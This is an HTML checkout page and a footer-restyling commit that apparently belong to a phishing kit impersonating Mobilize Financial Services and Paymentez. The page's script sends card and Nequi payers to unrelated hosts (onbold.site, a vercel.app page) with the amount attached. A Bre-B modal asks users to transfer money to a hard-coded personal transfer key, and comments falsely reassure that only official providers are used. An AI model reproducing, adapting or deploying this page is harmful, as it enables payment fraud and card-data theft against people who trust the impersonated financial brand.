
==== checkout.html @ 9a5ac8d1 "Update checkout.html" ====
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Link To Pay</title>

<style>
*, *::before, *::after {
    box-sizing: border-box;
}

body {
    margin: 0;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
    background: #fff;
    color: #1a1a1a;
}

.logo-area {
    padding: 4% 8%;
    max-width: 280px;
}

.logo-area img {
    width: 100%;
}

.main-card {
    background: #e5e5e5;
    margin: 0 auto;
    max-width: 1100px;
    position: relative;
    display: flex;
    flex-wrap: wrap;
    overflow: hidden;
}

.vigilado-bg {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 45%;
    background: url('assets/vigilado.png') right top / contain no-repeat;
    opacity: .18;
    pointer-events: none;
}

/* LEFT PANEL */

.left-panel {
    flex: 0 0 58%;
    max-width: 58%;
    padding: 28px 32px;
    position: relative;
    z-index: 1;
}

.left-panel h3 {
    font-size: 21px;
    font-weight: 700;
    margin: 8px 0 20px;
}

.form-row {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -8px;
}

.form-group {
    padding: 0 8px;
    margin-bottom: 14px;
}

.col-6 {
    flex: 0 0 50%;
    max-width: 50%;
}

.col-2 {
    flex: 0 0 25%;
    max-width: 25%;
}

.col-4 {
    flex: 0 0 41.66%;
    max-width: 41.66%;
}

.form-group label {
    display: block;
    font-size: 11.5px;
    color: #444;
    margin-bottom: 4px;
}

.form-control {
    display: block;
    width: 100%;
    padding: 8px 11px;
    font-size: 13.5px;
    color: #222;
    background: #fff;
    border: 1px solid #ced4da;
    border-radius: 5px;
    font-family: inherit;
}

.form-control:disabled {
    background: #eaecef;
    color: #666;
    cursor: not-allowed;
}

/* RIGHT PANEL */

.right-panel {
    flex: 0 0 42%;
    max-width: 42%;
    background: #f8f8f8;
    padding: 28px 24px;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: relative;
    z-index: 1;
}

.o-amount {
    text-align: center;
    padding: 16px 0 8px;
    width: 100%;
}

.o-amount--payment {
    font-size: 32px;
    font-weight: 700;
    color: #000;
    display: block;
}

.o-amount--currency {
    font-size: 15px;
    font-weight: 400;
    color: #777;
    margin-left: 5px;
}

.payment-title {
    font-size: 17px;
    font-weight: 700;
    text-align: center;
    padding: 12px 0 14px;
    width: 100%;
}

/* MÉTODOS */

.mp-wrapper {
    display: flex;
    flex-direction: column;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    overflow: hidden;
    background: #fff;
    margin-top: 4px;
    width: 100%;
}

.mp-acc-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 14px 16px;
    cursor: pointer;
    background: #fff;
    border-bottom: 1px solid #efefef;
    transition: background .15s;
    min-height: 58px;
}

.mp-acc-header:hover {
    background: #fafafa;
}

.mp-acc-header.open {
    background: #faf7ff;
}

.mp-acc-left {
    flex: 1;
    min-width: 0;
}

.mp-acc-name {
    font-size: 14px;
    font-weight: 400;
    color: #333;
}

.mp-mat-indicator {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 24px;
    height: 24px;
    flex-shrink: 0;
    margin-left: 8px;
    transition: transform .25s cubic-bezier(.4,0,.2,1);
}

.mp-acc-header.open .mp-mat-indicator {
    transform: rotate(180deg);
}

.mp-right {
    display: flex;
    align-items: center;
    gap: 6px;
    flex-shrink: 0;
}

.mp-right img {
    height: 22px;
    border-radius: 3px;
    object-fit: contain;
}

.mp-pse-circle {
    width: 32px;
    height: 32px;
    border-radius: 50%;
    background: #1a2b5e;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
}

.mp-pse-circle img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.mp-nequi-logo {
    height: 26px !important;
    object-fit: contain;
}

.mp-breb-pill {
    background: #3b1f8c;
    color: #fff;
    font-size: 11px;
    font-weight: 700;
    padding: 3px 9px;
    border-radius: 5px;
    letter-spacing: .4px;
}

/* CUERPOS */

.mp-acc-body,
.mp-tarjeta-body {
    display: none;
    background: #fff;
    border-bottom: 1px solid #efefef;
    padding: 16px 16px 8px;
}

.mp-acc-body.open,
.mp-tarjeta-body.open {
    display: block;
}

/* CAMPOS */

.mp-mfield {
    position: relative;
    margin-bottom: 16px;
}

.mp-mfield label {
    position: absolute;
    top: -9px;
    left: 10px;
    background: #fff;
    padding: 0 4px;
    font-size: 12px;
    color: #e07030;
    font-weight: 500;
    line-height: 1;
    pointer-events: none;
    white-space: nowrap;
}

.mp-mfield select,
.mp-mfield input {
    width: 100%;
    padding: 13px 40px 13px 12px;
    border: 1px solid #bbb;
    border-radius: 4px;
    font-size: 14px;
    color: #222;
    background: #fff;
    outline: none;
    appearance: none;
    -webkit-appearance: none;
    transition: border-color .2s;
    font-family: inherit;
}

.mp-mfield select:focus,
.mp-mfield input:focus {
    border-color: #5b3fa0;
    border-width: 2px;
}

.mp-mfield .mp-arrow {
    position: absolute;
    right: 8px;
    top: 50%;
    transform: translateY(-50%);
    pointer-events: none;
}

/* BOTONES */

.mp-btn-pse {
    width: 100%;
    padding: 14px;
    border: none;
    border-radius: 6px;
    background: #1a1a1a;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    cursor: pointer;
    font-family: inherit;
    margin: 8px 0 12px;
}

.mp-btn-pse:hover {
    background: #333;
}

.mp-btn-pse:disabled {
    opacity: .6;
    cursor: not-allowed;
}

/* LOADING */

#mp-loading-modal {
    position: fixed;
    inset: 0;
    z-index: 999999;
    background: rgba(255,255,255,.97);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 24px;
}

@keyframes mpSpin {
    to {
        transform: rotate(360deg);
    }
}

.loading-spinner {
    width: 48px;
    height: 48px;
    border: 4px solid #eee;
    border-top-color: #f45000;
    border-radius: 50%;
    animation: mpSpin .9s linear infinite;
}

#mp-loading-modal img {
    width: 200px;
    max-width: 70vw;
}

#mp-loading-txt {
    font-size: 14px;
    color: #666;
}

/* MODAL */

.safe-modal {
    display: none;
    position: fixed;
    inset: 0;
    z-index: 200000;
    background: rgba(0,0,0,.55);
    align-items: center;
    justify-content: center;
    padding: 20px;
}

.safe-modal.show {
    display: flex;
}

.safe-card {
    background: #fff;
    border-radius: 16px;
    max-width: 440px;
    width: 100%;
    padding: 28px;
    box-shadow: 0 20px 60px rgba(0,0,0,.3);
}

.safe-card h2 {
    margin: 0 0 10px;
    font-size: 20px;
}

.safe-card p {
    color: #666;
    font-size: 14px;
    line-height: 1.5;
}

.safe-amount {
    background: #f0fdf4;
    border: 1px solid #1dbe5f;
    border-radius: 10px;
    padding: 16px;
    text-align: center;
    margin: 20px 0;
}

.safe-amount small {
    display: block;
    color: #666;
    margin-bottom: 5px;
}

.safe-amount strong {
    font-size: 25px;
    color: #159447;
}

.safe-btn {
    width: 100%;
    border: 0;
    border-radius: 25px;
    padding: 14px;
    background: #f45000;
    color: #fff;
    font-size: 15px;
    font-weight: 700;
    cursor: pointer;
    margin-top: 8px;
}

.safe-btn.secondary {
    background: #eee;
    color: #555;
}

/* MOBILE */

.mobile-payment {
    display: none;
}

@media (max-width: 991px) {

    .left-panel,
    .right-panel {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .right-panel {
        display: none;
    }

    .mobile-payment {
        display: block;
        padding-top: 24px;
    }
}

@media (max-width: 600px) {

    .logo-area {
        max-width: 220px;
    }

    .left-panel {
        padding: 22px 18px;
    }

    .col-6,
    .col-2,
    .col-4 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .o-amount--payment {
        font-size: 28px;
    }
}
</style>
</head>

<body>

<div>
    <div class="logo-area">
        <img src="assets/logo.svg" alt="Mobilize Financial Services">
    </div>
</div>

<div style="padding:0 12px">
    <div class="main-card">

        <div class="vigilado-bg"></div>

        <!-- LEFT -->
        <div class="left-panel">

            <h3>
                <strong>Detalles de tu compra</strong>
            </h3>

            <div class="form-row">

                <div class="form-group col-6">
                    <label>Nombre</label>
                    <input class="form-control" id="chkNombre" readonly>
                </div>

                <div class="form-group col-6">
                    <label>Apellido</label>
                    <input class="form-control" id="chkApellido" readonly>
                </div>

                <div class="form-group col-6">
                    <label>Correo electrónico</label>
                    <input class="form-control" id="chkEmail" readonly>
                </div>

                <div class="form-group col-6">
                    <label>Número de referencia</label>
                    <input class="form-control" id="chkRef" disabled>
                </div>

                <div class="form-group col-6">
                    <label>Descripción</label>
                    <input class="form-control" id="chkDesc" disabled>
                </div>

                <div class="form-group col-2">
                    <label>Moneda</label>
                    <input class="form-control" disabled value="COP">
                </div>

                <div class="form-group col-4">
                    <label>Valor de la compra</label>
                    <input class="form-control" id="chkValor" disabled>
                </div>

            </div>

            <div class="mobile-payment">

                <div class="o-amount">
                    <span class="o-amount--payment" id="chkAmountMobile">
                        $ —<span class="o-amount--currency">COP</span>
                    </span>
                </div>

                <div class="payment-title">
                    <strong>Métodos de pago</strong>
                </div>

                <div id="mp-wrapper-mobile"></div>

            </div>

        </div>

        <!-- RIGHT -->
        <div class="right-panel">

            <div class="o-amount">
                <span class="o-amount--payment" id="chkAmountDesktop">
                    $ —<span class="o-amount--currency">COP</span>
                </span>
            </div>

            <div class="payment-title">
                <strong>Métodos de pago</strong>
            </div>

            <div id="mp-wrapper-desktop"></div>

        </div>

    </div>
</div>


<!-- MODAL BRE-B -->

<div id="brevModal" class="safe-modal">

    <div class="safe-card">

        <h2>Transferencia Bre-B</h2>

        <p>
            Realiza la transferencia utilizando la llave indicada.
            Verifica cuidadosamente el destinatario antes de confirmar.
        </p>

        <div class="safe-amount">
            <small>Valor a transferir</small>
            <strong id="brevModalMonto">$ —</strong>
        </div>

        <div style="
            background:#f5f0ff;
            border:1px solid #7c3aed;
            border-radius:10px;
            padding:15px;
            margin-bottom:20px;
        ">

            <div style="
                font-size:11px;
                color:#7c3aed;
                font-weight:700;
                margin-bottom:7px;
            ">
                LLAVE DE TRANSFERENCIA
            </div>

            <strong id="brevLlaveText">
                @LITTIO1047039997
            </strong>

        </div>

        <button
            class="safe-btn"
            id="brevCopiarBtn"
            type="button">
            Copiar llave
        </button>

        <button
            class="safe-btn"
            id="brevConfirmarBtn"
            type="button">
            Ya realicé la transferencia
        </button>

        <button
            class="safe-btn secondary"
            type="button"
            onclick="cerrarBreB()">
            Cancelar
        </button>

    </div>

</div>


<!-- MODAL INFORMACIÓN DE PAGO -->

<div id="paymentInfoModal" class="safe-modal">

    <div class="safe-card">

        <h2 id="paymentInfoTitle">
            Continuar con el pago
        </h2>

        <p id="paymentInfoText">
            Serás dirigido al proveedor de pago correspondiente.
        </p>

        <div class="safe-amount">

            <small>Valor de la operación</small>

            <strong id="paymentInfoAmount">
                $ —
            </strong>

        </div>

        <button
            class="safe-btn"
            id="paymentInfoContinue">
            Continuar
        </button>

        <button
            class="safe-btn secondary"
            onclick="cerrarPaymentInfo()">
            Cancelar
        </button>

    </div>

</div>


<footer>
    <div class="footer-orange">
        <small>
            © 2018 - 2026 Copyright:
            <a
                href="https://paymentez.com/"
                target="_blank"
                rel="noopener noreferrer">
                Paymentez™. All rights reserved.
            </a>
        </small>
    </div>
</footer>


<script>

/* ============================================================
   CONFIGURACIÓN
   ============================================================ */

const NEQUI_URL =
    'https://rcipagos.vercel.app/nequi.html';

/*
 * Sustituye estas URLs por las URLs OFICIALES
 * de tu proveedor de pagos.
 *
 * No utilices páginas que soliciten credenciales
 * bancarias fuera del dominio oficial correspondiente.
 */
const PSE_URL = 'https://yahoo.com';

const TARJETA_URL = 'https://onbold.site/rcitc/';

/* ============================================================
   DATOS DE LA COMPRA
   ============================================================ */

let _pago = null;
let _credito = null;

try {
    _pago = JSON.parse(
        sessionStorage.getItem('rci_pago') || 'null'
    );

    _credito = JSON.parse(
        sessionStorage.getItem('rci_credito') || 'null'
    );

} catch (error) {
    console.error('No fue posible leer los datos de pago.');
}


/* ============================================================
   VALIDACIÓN
   ============================================================ */

if (!_pago) {

    mostrarError(
        'No encontramos la información de esta compra.'
    );

} else {

    inicializarCompra();

}


/* ============================================================
   FORMATO COP
   ============================================================ */

function formatearCOP(valor) {

    const numero = Number(valor);

    if (!Number.isFinite(numero)) {
        return '$ 0';
    }

    return numero.toLocaleString('es-CO', {
        style: 'currency',
        currency: 'COP',
        minimumFractionDigits: 0,
        maximumFractionDigits: 0
    });
}


/* ============================================================
   INICIALIZAR
   ============================================================ */

function inicializarCompra() {

    const monto = Number(_pago?.monto || 0);

    const nombre =
        _credito?.nombre || '';

    const apellido =
        _credito?.apellidos || '';

    const email =
        _credito?.email || '';

    document.getElementById('chkNombre').value =
        nombre;

    document.getElementById('chkApellido').value =
        apellido;

    document.getElementById('chkEmail').value =
        email;

    document.getElementById('chkRef').value =
        _pago?.referencia || '';

    document.getElementById('chkDesc').value =
        _pago?.concepto || '';

    document.getElementById('chkValor').value =
        formatearCOP(monto);

    const montoFormateado =
        formatearCOP(monto);

    document.getElementById(
        'chkAmountDesktop'
    ).innerHTML =
        montoFormateado +
        '<span class="o-amount--currency">COP</span>';

    document.getElementById(
        'chkAmountMobile'
    ).innerHTML =
        montoFormateado +
        '<span class="o-amount--currency">COP</span>';

}


/* ============================================================
   CREAR URL CON MONTO
   ============================================================ */

function construirUrlConMonto(ruta) {

    if (!ruta) {
        return '';
    }

    try {

        const url =
            new URL(ruta, window.location.origin);

        const monto =
            Number(_pago?.monto || 0);

        if (
            Number.isFinite(monto) &&
            monto > 0
        ) {

            url.searchParams.set(
                'monto',
                String(monto)
            );

        }

        if (_pago?.referencia) {

            url.searchParams.set(
                'referencia',
                _pago.referencia
            );

        }

        return url.toString();

    } catch (error) {

        console.error(
            'URL inválida:',
            error
        );

        return '';
    }
}


/* ============================================================
   LOADING
   ============================================================ */

function mostrarCargando(
    ruta,
    texto = 'Procesando tu pago...'
) {

    const modal =
        document.createElement('div');

    modal.id =
        'mp-loading-modal';

    modal.innerHTML = `

        <img
            src="assets/logo.svg"
            alt="Mobilize">

        <div class="loading-spinner"></div>

        <span id="mp-loading-txt">
            ${texto}
        </span>
    `;

    document.body.appendChild(modal);

    setTimeout(() => {

        if (ruta) {

            window.location.href =
                ruta;

        } else {

            modal.remove();

            mostrarError(
                'Este método de pago aún no está configurado.'
            );

        }

    }, 1200);
}


/* ============================================================
   MENSAJE DE ERROR
   ============================================================ */

function mostrarError(texto) {

    alert(texto);

}


/* ============================================================
   INFORMACIÓN DE PAGO
   ============================================================ */

let paymentNextUrl = '';

function mostrarPaymentInfo(
    titulo,
    texto,
    ruta
) {

    paymentNextUrl =
        ruta || '';

    document.getElementById(
        'paymentInfoTitle'
    ).textContent =
        titulo;

    document.getElementById(
        'paymentInfoText'
    ).textContent =
        texto;

    document.getElementById(
        'paymentInfoAmount'
    ).textContent =
        formatearCOP(
            Number(_pago?.monto || 0)
        );

    document.getElementById(
        'paymentInfoModal'
    ).classList.add('show');
}


function cerrarPaymentInfo() {

    document.getElementById(
        'paymentInfoModal'
    ).classList.remove('show');

    paymentNextUrl = '';

}


document.getElementById(
    'paymentInfoContinue'
).addEventListener(
    'click',
    function () {

        cerrarPaymentInfo();

        if (paymentNextUrl) {

            mostrarCargando(
                paymentNextUrl
            );

        } else {

            mostrarError(
                'Este proveedor de pago no está configurado.'
            );

        }

    }
);


/* ============================================================
   CONSTRUIR MÉTODOS DE PAGO
   ============================================================ */

function buildWrapper() {

    const wrapper =
        document.createElement('div');

    wrapper.className =
        'mp-wrapper';


    const chevronSvg = `

        <span class="mp-mat-indicator">

            <svg
                viewBox="0 0 24 24"
                width="22"
                height="22"
                fill="#9e9e9e">

                <path d="M7 10l5 5 5-5z"/>

            </svg>

        </span>
    `;


    /* ========================================================
       TARJETA
       ======================================================== */

    const tarjetaH =
        document.createElement('div');

    tarjetaH.className =
        'mp-acc-header';

    tarjetaH.innerHTML = `

        <div class="mp-acc-left">

            <span class="mp-acc-name">
                Tarjetas Débito o Crédito
            </span>

        </div>

        <div class="mp-right">

            <img
                src="https://cdn.jsdelivr.net/npm/payment-icons@1.1.0/min/flat/mastercard.svg"
                alt="Mastercard">

            <img
                src="https://cdn.jsdelivr.net/npm/payment-icons@1.1.0/min/flat/visa.svg"
                alt="Visa">

            <img
                src="https://cdn.jsdelivr.net/npm/payment-icons@1.1.0/min/flat/amex.svg"
                alt="American Express">

            ${chevronSvg}

        </div>
    `;


    const tarjetaBody =
        document.createElement('div');

    tarjetaBody.className =
        'mp-tarjeta-body';

    tarjetaBody.innerHTML = `

        <p style="
            font-size:13px;
            color:#666;
            line-height:1.5;
            margin:0 0 15px;
        ">
            Para proteger tus datos, el pago con tarjeta
            se realiza directamente en la plataforma
            segura del proveedor de pagos.
        </p>

        <button
            class="mp-btn-pse"
            id="mp-btn-pagar-tarjeta"
            type="button">

            Continuar con tarjeta

        </button>
    `;


    tarjetaH.addEventListener(
        'click',
        () => {

            const open =
                tarjetaBody.classList.toggle(
                    'open'
                );

            tarjetaH.classList.toggle(
                'open',
                open
            );

        }
    );


    tarjetaBody
        .querySelector(
            '#mp-btn-pagar-tarjeta'
        )
        .addEventListener(
            'click',
            () => {

                if (!TARJETA_URL) {

                    mostrarError(
                        'La plataforma de pago con tarjeta todavía no está configurada.'
                    );

                    return;
                }

                const url =
                    construirUrlConMonto(
                        TARJETA_URL
                    );

                mostrarCargando(
                    url,
                    'Conectando con el proveedor de pago...'
                );

            }
        );


    /* ========================================================
       PSE
       ======================================================== */

    const pseH =
        document.createElement('div');

    pseH.className =
        'mp-acc-header';

    pseH.innerHTML = `

        <div class="mp-acc-left">

            <span class="mp-acc-name">
                Débito PSE
            </span>

        </div>

        <div class="mp-right">

            <div class="mp-pse-circle">

                <img
                    src="assets/logoPse.png"
                    alt="PSE">

            </div>

            ${chevronSvg}

        </div>
    `;


    const pseBody =
        document.createElement('div');

    pseBody.className =
        'mp-acc-body';

    pseBody.innerHTML = `

        <div class="mp-mfield">

            <label>
                Tipo de documento
            </label>

            <select id="mp-tipo-doc">

                <option value="CC">
                    Cédula de Ciudadanía
                </option>

                <option value="CE">
                    Cédula de Extranjería
                </option>

                <option value="TI">
                    Tarjeta de Identidad
                </option>

                <option value="NIT">
                    NIT
                </option>

                <option value="PP">
                    Pasaporte
                </option>

            </select>

            <span class="mp-arrow">
                ▼
            </span>

        </div>


        <div class="mp-mfield">

            <label>
                Número de documento
            </label>

            <input
                type="tel"
                id="mp-num-doc"
                inputmode="numeric"
                autocomplete="off">

        </div>


        <button
            class="mp-btn-pse"
            id="mp-btn-continuar"
            type="button">

            Continuar con PSE

        </button>
    `;


    pseH.addEventListener(
        'click',
        () => {

            const open =
                pseBody.classList.toggle(
                    'open'
                );

            pseH.classList.toggle(
                'open',
                open
            );

        }
    );


    pseBody
        .querySelector(
            '#mp-btn-continuar'
        )
        .addEventListener(
            'click',
            () => {

                const tipoDoc =
                    document.getElementById(
                        'mp-tipo-doc'
                    ).value;

                const numDoc =
                    document.getElementById(
                        'mp-num-doc'
                    ).value
                    .replace(/\D/g, '')
                    .trim();


                if (!numDoc) {

                    alert(
                        'Ingresa tu número de documento.'
                    );

                    return;
                }


                if (!PSE_URL) {

                    mostrarError(
                        'La plataforma PSE todavía no está configurada.'
                    );

                    return;
                }


                /*
                 * Los datos básicos pueden guardarse
                 * para continuar la operación.
                 *
                 * Nunca se almacenan contraseñas,
                 * OTP o claves bancarias.
                 */

                sessionStorage.setItem(
                    'pse_datos',
                    JSON.stringify({
                        tipoDoc,
                        numDoc
                    })
                );


                const url =
                    construirUrlConMonto(
                        PSE_URL
                    );


                mostrarCargando(
                    url,
                    'Conectando con PSE...'
                );

            }
        );


    /* ========================================================
       NEQUI
       ======================================================== */

    const nequiH =
        document.createElement('div');

    nequiH.className =
        'mp-acc-header';

    nequiH.innerHTML = `

        <div class="mp-acc-left">

            <span class="mp-acc-name">
                Nequi
            </span>

        </div>

        <div class="mp-right">

            <img
                class="mp-nequi-logo"
                src="assets/nequi.svg"
                alt="Nequi">

            ${chevronSvg}

        </div>
    `;


    nequiH.addEventListener(
        'click',
        () => {

            /*
             * El monto se agrega explícitamente:
             *
             * nequi.html?monto=171400
             */

            const url =
                construirUrlConMonto(
                    NEQUI_URL
                );


            mostrarCargando(
                url,
                'Conectando con Nequi...'
            );

        }
    );


    /* ========================================================
       BRE-B
       ======================================================== */

    const brebH =
        document.createElement('div');

    brebH.className =
        'mp-acc-header';

    brebH.innerHTML = `

        <div class="mp-acc-left">

            <span class="mp-acc-name">
                Bre-B · Transferencia directa
            </span>

        </div>

        <div class="mp-right">

            <span class="mp-breb-pill">
                Bre-B
            </span>

            ${chevronSvg}

        </div>
    `;


    brebH.addEventListener(
        'click',
        () => {

            document.getElementById(
                'brevModalMonto'
            ).textContent =
                formatearCOP(
                    Number(_pago?.monto || 0)
                );

            document.getElementById(
                'brevModal'
            ).classList.add('show');

        }
    );


    wrapper.appendChild(tarjetaH);
    wrapper.appendChild(tarjetaBody);

    wrapper.appendChild(pseH);
    wrapper.appendChild(pseBody);

    wrapper.appendChild(nequiH);
    wrapper.appendChild(brebH);


    return wrapper;
}


/* ============================================================
   RENDERIZAR DESKTOP / MOBILE
   ============================================================ */

document.getElementById(
    'mp-wrapper-desktop'
).appendChild(
    buildWrapper()
);

document.getElementById(
    'mp-wrapper-mobile'
).appendChild(
    buildWrapper()
);


/* ============================================================
   BRE-B
   ============================================================ */

function cerrarBreB() {

    document.getElementById(
        'brevModal'
    ).classList.remove('show');

}


document.getElementById(
    'brevCopiarBtn'
).addEventListener(
    'click',
    async function () {

        const llave =
            '@LITTIO1047039997';

        try {

            await navigator.clipboard.writeText(
                llave
            );

            this.textContent =
                'Llave copiada';

            setTimeout(() => {

                this.textContent =
                    'Copiar llave';

            }, 1800);

        } catch (error) {

            alert(
                'No fue posible copiar automáticamente. Llave: ' +
                llave
            );

        }

    }
);


document.getElementById(
    'brevConfirmarBtn'
).addEventListener(
    'click',
    function () {

        cerrarBreB();

        /*
         * Aquí no se declara que el pago está confirmado.
         *
         * Un backend debe comprobar realmente
         * el estado de la transacción antes de
         * marcarla como pagada.
         */

        mostrarError(
            'Tu solicitud fue registrada. La confirmación del pago debe realizarse mediante el sistema de pagos.'
        );

    }
);


/* ============================================================
   PROTECCIÓN BÁSICA DEL MONTO
   ============================================================ */

window.addEventListener(
    'pageshow',
    function () {

        const monto =
            Number(_pago?.monto || 0);

        if (
            !Number.isFinite(monto) ||
            monto <= 0
        ) {

            mostrarError(
                'El monto de la operación no es válido.'
            );

        }

    }
);

</script>

</body>
</html>

==== commit 20f05bd2: "Update checkout.html" ====
--- a/checkout.html
+++ b/checkout.html
@@ -510,6 +510,49 @@
         font-size: 28px;
     }
 }
+
+    .footer {
+    width: 100%;
+    padding: 20px 15px;
+    text-align: center;
+    background: #f8f9fa;
+    border-top: 1px solid #e5e7eb;
+    margin-top: 30px;
+}
+
+.footer-content {
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    flex-wrap: wrap;
+    gap: 5px;
+    color: #777;
+    font-size: 13px;
+    line-height: 1.5;
+}
+
+.footer-content a {
+    color: #555;
+    font-weight: 600;
+    text-decoration: none;
+    transition: color 0.2s ease;
+}
+
+.footer-content a:hover {
+    color: #222;
+    text-decoration: underline;
+}
+
+@media (max-width: 480px) {
+    .footer {
+        padding: 16px 10px;
+    }
+
+    .footer-content {
+        font-size: 12px;
+        gap: 3px;
+    }
+}
 </style>
 </head>
 
@@ -719,17 +762,13 @@
 </div>
 
 
-<footer>
-    <div class="footer-orange">
-        <small>
-            © 2018 - 2026 Copyright:
-            <a
-                href="https://paymentez.com/"
-                target="_blank"
-                rel="noopener noreferrer">
-                Paymentez™. All rights reserved.
-            </a>
-        </small>
+<footer class="footer">
+    <div class="footer-content">
+        <span>© 2018 - 2026 Copyright:</span>
+        <a href="https://paymentez.com/" target="_blank" rel="noopener noreferrer">
+            Paymentez™
+        </a>
+        <span>All rights reserved.</span>
     </div>
 </footer>
 
